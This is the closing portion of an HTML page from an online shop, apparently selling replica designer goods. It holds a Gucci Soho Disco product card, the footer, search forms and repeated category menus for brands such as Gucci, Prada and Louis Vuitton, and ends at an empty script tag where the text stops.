		<a href="https://designers-discreet.ru/product/gucci-soho-disco-26/" class="product-image-link" aria-label="Gucci Soho Disco">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121327-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121327-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121327-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121327-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121327-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121135-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121135-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121135-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121135-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/QQ图片20170425121135-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-gg-slide-slide-white-573922/?add-to-cart=164842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164842" data-product_sku="DD-BG-P3-590" aria-label="Add to cart: &ldquo;Gucci Soho Disco&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Soho Disco&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164842" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-soho-disco-26/" data-id="164842" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-soho-disco-26/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164842"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164842" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-soho-disco-26/">Gucci Soho Disco</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
